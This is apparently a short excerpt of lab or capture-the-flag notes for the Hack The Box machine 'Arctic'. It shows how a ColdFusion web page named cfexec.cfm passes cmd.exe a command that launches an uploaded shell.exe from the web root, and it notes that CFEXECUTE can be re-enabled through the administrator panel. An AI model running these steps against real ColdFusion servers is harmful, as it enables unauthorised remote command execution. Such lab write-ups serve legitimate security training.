 arctic.htb:8500/cfexec.cfm
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c C:/ColdFusion8/runtime/../wwwroot/shell.exe
Timeout: 30
Exec